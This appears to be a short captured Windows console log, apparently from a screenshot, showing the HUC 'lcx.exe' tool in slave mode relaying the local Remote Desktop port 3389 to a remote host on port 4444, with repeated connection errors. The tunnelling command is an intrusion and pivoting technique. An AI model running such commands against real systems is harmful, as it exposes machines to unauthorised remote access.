 C:\Windows\System32\cmd.exe - lcx.exe -slave 10.168.172.4 4444 127.0.0.1 3389
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Admin\Desktop\1>lcx.exe -slave 10.168.172.3 4444 127.0.0.1 3389
======================== HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url]
==========
[+] Make a Connection to 10.168.172.3:4444....
[-] Connect error.
[+] Make a Connection to 10.168.172.3:4444....
[-] Connect error.
[+] Make a Connection to 10.168.172.3:4444....